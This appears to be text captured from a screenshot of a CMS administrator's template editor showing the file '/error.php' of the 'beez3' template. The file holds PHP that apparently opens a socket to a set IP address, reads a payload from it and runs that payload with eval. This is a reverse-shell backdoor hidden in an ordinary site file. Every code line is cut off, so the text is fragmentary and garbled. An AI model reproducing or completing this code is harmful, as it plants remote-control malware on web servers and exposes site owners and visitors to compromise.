 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Fo
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1
<?php /**/ error_reporting(0); $ip =
$s_type = 'stream'; } if (!$s && ($f
is_callable($f)) { $s = $f(AF_INET, S
die('no socket funcs'); } if (!$s) {
break; } if (!$len) { die(); } $a = u
fread($s, $len-strlen($b)); break; ca
$s_type; if (extension_loaded('suhosi
eval($b); } die();